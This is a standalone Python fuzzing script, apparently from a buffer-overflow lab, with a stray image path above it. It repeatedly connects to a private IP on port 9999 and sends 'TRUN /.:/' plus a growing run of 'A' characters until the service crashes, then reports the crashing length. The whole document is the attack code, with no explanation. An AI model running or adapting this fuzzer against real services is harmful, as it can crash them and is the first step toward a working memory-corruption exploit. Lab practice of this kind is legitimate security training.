 #!/bin/python3
import sys, socket
from time import sleep
buffer ="A" * 100
while True:
    try:
        s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
        s.connect(('192.168.43.168',9999))
        s.send(('TRUN /.:/' + buffer))
        s.close()
        sleep(1)
        buffer = buffer + "A"*100
    except:
        print ("Fuzzing crashed at %s bytes" % str(len(buffer)))
        sys.exit()